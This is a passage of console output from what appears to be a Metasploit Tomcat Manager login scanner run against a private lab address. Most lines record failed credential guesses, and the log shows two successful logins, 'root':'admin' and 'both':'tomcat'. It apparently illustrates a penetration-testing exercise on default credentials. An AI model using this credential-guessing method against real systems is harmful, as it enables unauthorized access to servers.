 [-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.220.145:8080 - Trying username:'manager' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.220.145:8080 - Trying username:'manager' with password:'tomcat'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'admin'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'manager'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'role1' with password:'tomcat'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.220.145:8080 - Trying username:'root' with password:'admin'
[+] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'root' : 'admin'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'admin'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'manager'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'role1'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'tomcat' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'admin'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'manager'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'role1'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'root'
[-] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.220.145:8080 - Trying username:'both' with password:'tomcat'
[+] http://192.168.220.145:8080/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'both' : 'tomcat'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed